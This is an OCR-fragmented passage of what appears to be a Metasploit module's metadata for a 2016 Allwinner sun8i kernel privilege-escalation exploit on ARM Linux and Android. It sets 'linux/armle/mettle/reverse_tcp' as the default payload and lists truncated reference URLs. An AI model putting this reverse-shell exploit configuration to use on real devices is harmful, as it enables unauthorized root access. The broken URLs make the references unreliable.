
"Platform"
=
>
[
"android"
,
"linux"
]
,
"DisclosureDate"
=
>
"Apr 30 
2016"
,
"DefaultOptions"
=
>
{
"payload"
=
>
"linux/armle/mettle/reverse_tcp"
}
,
"Privileged"
=
>
true
,
"Arch"
=
>
ARCH_ARMLE
,
"References"
=
>
[
[
"URL"
,
"http://forum.armbian.com/index.php/topic/11
security-alert-for-allwinner-sun8i-
h3a83th8/"
]
,
[
"URL"
,
"https://webcache.googleusercontent.com/sear
q=cache:l2QYVUcDflkJ:"
 \

"https://github.com/allwinner-zh/linux-